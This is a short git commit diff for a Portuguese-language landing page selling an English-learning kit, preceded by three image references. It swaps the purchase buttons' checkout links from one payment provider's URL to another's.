


==== commit 77776876: "alterando checkout" ====
--- a/index.html
+++ b/index.html
@@ -1165,7 +1165,7 @@
 
         <!-- 3. BOTÃO -->
         <div style="width: 100%;">
-          <a href="https://payfast.greenn.com.br/redirect/295858" target="_blank" rel="noopener noreferrer" class="btn-cta btn-cta--full">
+          <a href="https://app.mivvo.com.br/checkout/01a1f08c-5703-7c5f-b5ee-c51378b822ee" target="_blank" rel="noopener noreferrer" class="btn-cta btn-cta--full">
             Quero Adquirir Agora
           </a>
           
@@ -1370,7 +1370,7 @@
         <h3>Adquira o Kit Completo Hoje</h3>
         <p>Aprenda inglês de forma simples, visual e direta ao ponto.</p>
 
-        <a href="https://payfast.greenn.com.br/redirect/295858" target="_blank" rel="noopener noreferrer" class="btn-cta btn-cta--full">
+        <a href="https://app.mivvo.com.br/checkout/01a1f08c-5703-7c5f-b5ee-c51378b822ee" target="_blank" rel="noopener noreferrer" class="btn-cta btn-cta--full">
           Quero Adquirir Agora
         </a>
 
